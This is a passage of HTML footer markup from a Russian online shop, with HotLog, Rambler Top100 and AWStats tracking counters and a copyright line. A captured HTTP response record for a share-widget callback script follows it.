" src='http://hit10.hotlog.ru/cgi-bin/hotlog/count?"+
hotlog_r+"&' border=0 width=88 height=31 alt=HotLog></a>")</script>
<noscript><a rel="nofollow" href="http://click.hotlog.ru/?266463" target=_top><img
src="http://hit10.hotlog.ru/cgi-bin/hotlog/count?s=266463&im=34" border=0 
width="88" height="31" alt="HotLog"></a></noscript>
<!-- /HotLog --> </td>
			
				<td ><!--begin of Top100 logo-->
<a rel="nofollow" href="http://top100.rambler.ru/top100/">
<img src="http://top100-images.rambler.ru/top100/banner-88x31-rambler-gray2.gif" alt="Rambler's Top100" width=88 height=31 border=0></a>
<!--end of Top100 logo --></td>
			
			<td>	<!-- start: Unkom logo -->
	<table id="unkom" cellpadding="0" cellspacing="0">
	 <tr>
	  <td>
	  </td>
	 </tr>
	 </table>
	 <!-- end: Unkom logo test test test--></td></noindex>
            </tr></table>
         </td>
	</tr>
<tr>
		<td height="6" bgcolor="#E5E5E5"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
	</tr>
	<tr>
		<td height="18" align="right" bgcolor="#F37D1F" class="bottom">©  «National Shop» 2005-
2026. Все права защищены. </td>
	</tr>
	</table></td>
</tr>
</table>
<!-- test test test--></td>
  </tr>
  </table>
</body>
<script language=javascript src="/js/awstats_misc_tracker.js"></script>
<noscript><img src="/js/awstats_misc_tracker.js?nojs=y" height=0 width=0 border=0 style="display: none"></noscript>
<!-- -->

</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768868378168741
body_size: 397
content:
cb__utl_cb_share_1768868378168741('1ea92d09c43527572b24fe052f11127b');